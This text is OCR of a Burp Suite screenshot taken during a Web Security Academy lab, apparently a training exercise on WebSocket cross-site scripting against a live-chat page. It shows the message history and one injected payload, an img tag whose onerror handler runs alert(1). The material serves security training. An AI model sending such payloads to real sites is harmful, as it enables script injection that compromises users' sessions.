 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
WebSocket ID: 2 : https://ac961f741fc990fbc0974d4f0073008b.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Raw Hex
1 {"message":"<img src=1 onerror='alert(1)'>"}
Search... 0 matches
History
Message Direction Manual Length Time WebS
{"message":"23234234"} → To server ✓ 22 20:32:02 9 Apr 2022 2
{"user":"You","content":"23234234"} ← To client 35 20:32:02 9 Apr 2022 2
TYPING ← To client 6 20:32:02 9 Apr 2022 2
{"user":"Hal Pline","content":"Sorry I do... ← To client 79 20:32:04 9 Apr 2022 2
{"message":"<"} → To server ✓ 15 20:33:27 9 Apr 2022 2
{"user":"You","content":"<"} ← To client 28 20:33:27 9 Apr 2022 2
TYPING ← To client 6 20:33:28 9 Apr 2022 2
{"user":"Hal Pline","content":"Sorry I do... ← To client 74 20:33:31 9 Apr 2022 2
{"message":"<img src=1 onerror='alert(... → To server ✓ 44 20:42:04 9 Apr 2022 2
{"user":"You","content":"<img src=1 on... ← To client 57 20:42:04 9 Apr 2022 2
TYPING ← To client 6 20:42:04 9 Apr 2022 2
{"user":"Hal Pline","content":"Next time ... ← To client 98 20:42:05 9 Apr 2022 2
Raw Hex
1 {"user":"Hal Pline","content":"Next time you go away, take me with you, I want to hear the
ocean"}
Search... 0 matches